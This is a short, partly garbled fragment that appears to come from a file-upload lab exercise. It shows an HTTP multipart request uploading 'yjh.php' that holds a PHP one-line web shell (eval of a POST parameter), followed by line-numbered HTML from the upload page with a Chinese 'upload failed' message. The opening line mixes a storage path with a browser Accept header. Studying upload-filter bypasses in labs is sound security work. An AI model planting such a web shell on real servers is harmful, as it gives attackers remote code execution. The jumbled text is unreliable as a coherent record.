 image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Content-Length auto: 313
------WebKitFormBoundaryunrnjAenUgEuYi3r
Content-Disposition: form-data; name="upload_file"; filename="yjh.php"
Content-Type: text/php
<?php @eval($_POST['sxk'])?>
------WebKitFormBoundaryunrnjAenUgEuYi3r
Content-Disposition: form-data; name="submit"
82 </p>
83 </form>
84 <div id="msg">提示：文件未知，上传失败！</div>
85 <div id="img"></div>
86 </li>
87 </ol>
88 </div>
89 </div>
90 <div id="footer">
91 <center>
92 Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&